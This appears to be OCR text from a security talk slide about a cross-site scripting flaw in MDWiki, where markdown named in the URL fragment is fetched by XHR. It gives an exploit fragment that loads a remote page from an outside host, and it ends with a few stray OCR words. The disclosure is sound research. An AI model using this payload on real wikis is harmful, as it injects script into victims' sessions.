 XSS in MDWiki
• MDWiki allows markdown files to be loaded using URI fragments
• http://example.com/#!index.md
• The code did a xhr to location.hash.split('#!')[1]
• Exploit?
/#!https://x41.co/mdxss.php
FOO
has
geek